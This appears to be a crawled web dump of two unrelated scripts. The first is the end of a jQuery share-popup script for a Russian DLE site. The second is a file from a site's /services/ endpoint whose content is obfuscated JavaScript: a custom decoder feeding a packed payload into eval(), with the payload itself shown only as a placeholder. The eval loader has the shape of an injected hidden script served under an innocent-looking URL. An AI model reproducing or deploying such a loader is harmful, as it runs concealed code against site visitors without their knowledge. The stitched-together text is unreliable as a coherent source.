  $("body").append('<div id="share-popup" style="display:none"><div class="social"><p>\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442</p><ul><li><a href="#" class="tw"><span></span>Twitter</a></li><li><a href="#" class="fb"><span></span>Facebook</a></li><li><a href="#" class="vk"><span></span>\u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435</a></li><li><a href="#" class="gp"><span></span>Google+</a></li></ul></div><div class="link"><p>\u041f\u0440\u044f\u043c\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430:</p><a href=""><ins></ins></a><span>\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u043e\u0439 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 \u043c\u044b\u0448\u0438 \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u00ab\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443\u00bb</span></div></div>');
  $("#share-popup").hover(function() {
    if(typeof timeout_hover != "undefined") {
      window.clearTimeout(timeout_hover)
    }
  }, function() {
    timeout_hover = window.setTimeout(function() {
      hideSharePopup()
    }, 2E3)
  });
  MaSha.instance = new MaSha({selectable:$("#dle-content")[0], "ignored":".ignore-select", onMark:function() {
    updateSharePopupContent();
    showSharePopup($(".num" + (this.counter - 1), $(this.selectable))[0])
  }, onUnmark:function() {
    "undefined" != typeof hideSharePopup && hideSharePopup("", !0);
    updateSharePopupContent()
  }});
  updateSharePopupContent()
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1569
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"wKVyLrOJB",36,7,26))